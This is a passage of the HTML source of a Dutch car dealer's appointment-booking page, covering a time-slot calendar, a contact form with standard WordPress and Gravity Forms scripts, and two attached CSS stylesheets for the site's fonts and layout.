									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-27"><h3 class="slots-title">27 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-28"><h3 class="slots-title">28 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div></div></div></div>
<div id="ga_selected_bookings">
</div>
</div></div>
<input type='hidden' name='input_13[date]' id='input_9_13' class='large ginput_appointment_calendar_input appointment_booking_date' value=''/><input type='hidden' name='input_13[time]' id='input_9_13_time' class='large ginput_appointment_calendar_input appointment_booking_time' value=''/><input type='hidden' name='input_13[cost]' class='ginput_appointment_cost_input gform_hidden' value='0'/></div>
</li><li id="field_9_11" class="gfield gfield--type-name gfield--input-type-name field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Naam</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_9_11'>
                            
                            <span id='input_9_11_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_11.3' id='input_9_11_3' value=''   aria-required='false'   placeholder='Naam*'  />
                                                    <label for='input_9_11_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Voornaam</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_9_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_8'>Telefoonnummer<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_9_8' type='text' value='' class='medium'    placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_9_10" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_10'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_10' id='input_9_10' type='email' value='' class='medium'   placeholder='E-mailadres*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_9_16" class="gfield gfield--type-select gfield--input-type-select field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_16'>Rede van afspraak</label><div class='ginput_container ginput_container_select'><select name='input_16' id='input_9_16' class='medium gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Maak een keuze*</option><option value='Adviesgesprek (online)' >Adviesgesprek (online)</option><option value='Adviesgesprek (op locatie)' >Adviesgesprek (op locatie)</option><option value='Auto bekijken' >Auto bekijken</option><option value='Proefrit maken' >Proefrit maken</option></select></div></li><li id="field_9_14" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Bericht</label><div class='ginput_container ginput_container_textarea'><textarea name='input_14' id='input_9_14' class='textarea medium'    placeholder='Bericht...'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_9_17" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_17'>CAPTCHA</label><div id='input_9_17' class='ginput_container ginput_recaptcha' data-sitekey='6LcV4cAqAAAAAB_cBJ3dCgiqI5U_uLaZgP4-OZ-c'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_9' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Afspraak maken'  /> <input type='hidden' name='gform_ajax' value='form_id=9&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=6c2590d238f244ecfa086d46ae1a8711' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='TUN+Qz2FIUqAPuqfyewdS8Uu9Q0ATwGKZuY2mMwon4NQvG1A18vgUYNBLoKKMgU53eEo/v91UdWN5DrlrVDkJCwQi3A03FagBEMwokq6TMjl5u0=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='WyJbXSIsImNiMTc5M2ZjMmE4MzRjYjIzMmIzMzdlYzRmY2NiZjkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_9' id='gform_ajax_frame_9' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://www.shiftup.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_9').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://www.shiftup.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_9').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>


		</div>
					</div>

	

</div>	</div>
	
	

<div class="row row-collapse row-full-width sticky-footer-button"  id="row-1415029191">


	<div id="col-1566295525" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

	<div id="stack-3780833051" class="stack stack-row justify-center items-stretch">
		

<a href="https://wa.me/+31202101434" target="_blank" class="button secondary is-small remix sticky-whatsapp" rel="noopener" >
	<i class="icon-twitch" aria-hidden="true"></i>	<span>Whatsapp</span>
	</a>


<a href="tel:+31202101434" class="button primary is-small sticky-phone" >
	<i class="icon-phone" aria-hidden="true"></i>	<span>Bel ons</span>
	</a>



		
<style>
#stack-3780833051 > * {
  --stack-gap: 0.2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_get_calendar_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_user_set_appointment_pending_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
//# sourceURL=ga_appointments_calendar_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/gappointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
//# sourceURL=ga_appointments_schedule_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/gappointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/toggle.88c1573e6cb30fafa4a6ee9cfd292639cd4e983f.min.js" id="weglot-switcher-toggle-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.shiftup.nl/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.shiftup.nl/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Hoofdmenu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/eventable.js?ver=6.9" id="custompost-eventable-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/liveform.js?ver=6.9" id="custompost-liveform-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/slider.js?ver=6.9" id="custompost-slider-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/rangeslider.js?ver=6.9" id="custompost-rangeslider-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/showmore.js?ver=6.9" id="custompost-showmore-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/vendor/jquery.selectBoxIt.min.js?ver=6.9" id="selectBoxIt-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/voertuig/archive.js?ver=6.9" id="voertuig-archive-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-29 08:00:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd","error":"Fout","message":"Bericht"},"vars":{"images_url":"https://www.shiftup.nl/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.shiftup.nl/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.shiftup.nl/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"eaa2435e431c83693a525ad0f1c32a0a","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"eaa2435e431c83693a525ad0f1c32a0a"},"ajax":{"ajaxurl":"https://www.shiftup.nl/wp-admin/admin-ajax.php","ajax_submission_nonce":"ced6e3cc0f","i18n":{"step_announcement":"Stap %1$s van %2$s, %3$s","unknown_error":"Er was een onbekende fout bij het verwerken van je aanvraag. Probeer het opnieuw."}}}},"hmr_dev":"","public_path":"https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"db7be8c57b"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHPRTF"></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script
type="text/javascript"
src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHPRTF"
></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shiftup.nl/wp-content/uploads/useanyfont/uaf.css?ver=1764343570
body_size: 1160
content:
				@font-face {
					font-family: 'haas-medium';
					src: url('/wp-content/uploads/useanyfont/1530haas-medium.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1530haas-medium.woff') format('woff');
					  font-display: auto;
				}

				.haas-medium{font-family: 'haas-medium' !important;}

						@font-face {
					font-family: 'mabry-regular';
					src: url('/wp-content/uploads/useanyfont/3403mabry-regular.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3403mabry-regular.woff') format('woff');
					  font-display: auto;
				}

				.mabry-regular{font-family: 'mabry-regular' !important;}

						@font-face {
					font-family: 'mabry-medium';
					src: url('/wp-content/uploads/useanyfont/9945mabry-medium.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9945mabry-medium.woff') format('woff');
					  font-display: auto;
				}

				.mabry-medium{font-family: 'mabry-medium' !important;}

						@font-face {
					font-family: 'mabry-bold';
					src: url('/wp-content/uploads/useanyfont/1027mabry-bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1027mabry-bold.woff') format('woff');
					  font-display: auto;
				}

				.mabry-bold{font-family: 'mabry-bold' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.shiftup.nl/wp-content/uploads/wpcodebox/1.css?v=158af367b53aa79a
body_size: 28679
content:
@charset UTF-8;.navy-blue{color:#1A1C39}.green,.dark .green{color:#96BDBA}body{font-family:mabry-regular,Helvetica,sans-serif!important;font-weight:normal!important}.nav>li>a,.nav-dropdown>li>a,label{font-family:mabry-regular,Helvetica,sans-serif!important;font-weight:normal!important;color:#1A1C39}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas .nav-vertical>li>a,.gfield_label{font-family:haas-medium,Helvetica,sans-serif!important;font-weight:normal!important;opacity:1}.button,button,input[type=submit],input[type=reset],input[type=button]{font-family:haas-medium,Helvetica,sans-serif!important;font-weight:normal!important}b,strong,span.widget-title,.accordion-title.active,legend,th,span.amount,.badge-inner{font-family:mabry-bold,Helvetica,sans-serif!important;font-weight:normal!important}.uppercase,h6,th,span.widget-title{letter-spacing:0}p.tag,.tag p{font-family:mabry-medium,Helvetica,sans-serif!important;font-weight:normal!important;text-transform:uppercase;letter-spacing:.1em;font-size:80%;margin-bottom:10px}.is-italic{font-style:normal!important}.section-top{align-items:flex-start}@media (max-width:549px){.image-size-mobile .image-cover{padding-top:320px!important}}.collapse ul,.collapse p,.tagline.collapse,.collapse h1,.collapse h2,.collapse h3,.collapse h4,.collapse h5,.h1.collapse,.collapse.headline,.headline.collapse,.button.collapse{margin:0!important}.section-bottom{align-items:flex-end}@media (max-width:849px){.row-responsive{max-width:100%!important}}.box-light.dark .button.is-underline:hover{color:#1A1C39!important;opacity:1!important}p:not(.stars) a:not(.button){background-image:linear-gradient(transparent calc(100% - 1px),currentcolor 1px);background-position:100%;background-size:100% 100%;background-repeat:no-repeat;position:relative;transition:all .2s;padding-bottom:1px}p a:hover:not(.button){background-size:0 100%}.scroll-for-more{background:#96BDBA;margin-bottom:0;font-size:.5em!important}.scroll-for-more:not(:hover){opacity:1}.scroll-for-more i{font-size:30px!important;padding:5px 10px 5px 10px}.button.open-video{background:#96BDBA;border:0!important}.button.open-video .icon-play{font-size:100%!important}.remove-border-img img{outline:2px solid white;outline-offset:-2px}.col-shadow .col-inner{-webkit-box-shadow:34px 34px 74px -24px rgba(56,50,124,.08);box-shadow:34px 34px 74px -24px rgba(56,50,124,.08)}.remix .icon-angle-right:before{content:"";font-family:remixicon!important}.remix .icon-plus:before{content:"";font-family:remixicon!important}.button.remix i{top:0}.testimonial-meta{color:#1A1C39}.box-image img{transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s;opacity:1}.gform_wrapper span.ginput_product_price{font-family:mabry-medium,Helvetica,sans-serif!important;color:#1A1C39!important}.button.is-outline{line-height:2.4em}.cta-footer h2{font-size:200%}.cta-footer h2 span{color:#999}span.steps{display:block;margin-top:2px;width:30px;border-radius:99px;font-size:60%;height:30px;line-height:31px;text-align:center;float:left;color:#fff;margin-right:10px;background:#96BDBA}span.steps-xl{display:block;margin-top:2px;width:50px;border-radius:99px;font-size:80%;height:50px;line-height:51px;text-align:center;float:left;color:#fff;margin-right:10px;background:#96BDBA}@media (max-width:849px){.steps .divider{transform:rotate(90deg)}}@media (min-width:849px){.steps .divider{max-width:100%!important}}.accordion-title{font-size:100%}ul li.bullet-checkmark:before,ul 